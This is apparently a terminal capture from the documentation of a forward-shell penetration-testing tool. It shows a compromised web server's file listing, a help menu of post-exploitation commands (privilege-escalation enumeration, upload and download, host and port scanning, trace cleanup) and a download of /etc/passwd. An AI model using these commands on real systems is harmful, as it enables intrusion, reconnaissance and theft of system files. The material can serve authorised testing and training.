 lrwxrwxrwx   1 root  root    36 abr 28 12:43 initrd.img.old -> boot/initrd.img-6.1.0-1parrot1-amd64
lrwxrwxrwx   1 root  root     7 abr 28 12:43 lib -> usr/lib
lrwxrwxrwx   1 root  root     9 abr 28 12:43 lib32 -> usr/lib32
lrwxrwxrwx   1 root  root     9 abr 28 12:43 lib64 -> usr/lib64
lrwxrwxrwx   1 root  root    10 abr 28 12:43 libx32 -> usr/libx32
drwxr-xr-x   1 root  root     0 abr 28 12:43 media
drwxr-xr-x   1 root  root     0 abr 28 12:43 mnt
drwxr-xr-x   1 d3ext d3ext   20 oct 15 16:47 opt
dr-xr-xr-x 360 root  root     0 sep 17 00:26 proc
drwxr-xr-x   1 root  root   256 oct 15 17:14 root
drwxr-xr-x  38 root  root  1000 oct 15 19:28 run
lrwxrwxrwx   1 root  root     8 abr 28 12:43 sbin -> usr/sbin
drwxr-xr-x   1 root  root     0 abr 28 12:43 srv
dr-xr-xr-x  13 root  root     0 sep 17 00:26 sys
drwxrwxrwt   1 root  root     0 oct 15 17:15 tmp
drwxr-xr-x   1 root  root   122 oct 15 16:57 usr
drwxr-xr-x   1 root  root    96 jul 20 12:52 var
lrwxrwxrwx   1 root  root    33 abr 28 12:43 vmlinuz -> boot/vmlinuz-6.1.0-1parrot1-amd64
lrwxrwxrwx   1 root  root    33 abr 28 12:43 vmlinuz.old -> boot/vmlinuz-6.1.0-1parrot1-amd64
www-data@parrot:~$ dfs-help
Commands                Description
--------                -----------
dfs-tty                 upgrade your shell with an interactive TTY (recommended)
dfs-enum                enumerate potential privesc information on system (users, groups, system info...)
dfs-upload              upload a local file to remote server
dfs-download            download specified file from remote server
dfs-binaries            search common binaries that can be used during pentest
dfs-hostscan            scan active hosts in a valid range (i.e. 192.168.1)
dfs-portscan            scan 5000 most common ports of a ip (i.e. 192.168.1.1)
dfs-exit                exit from forward shell and delete files created on remote server
www-data@parrot:~$ dfs-download /etc/passwd
[*] Downloading file from server
[+] File successfully downloaded as passwd
www-data@parrot:~$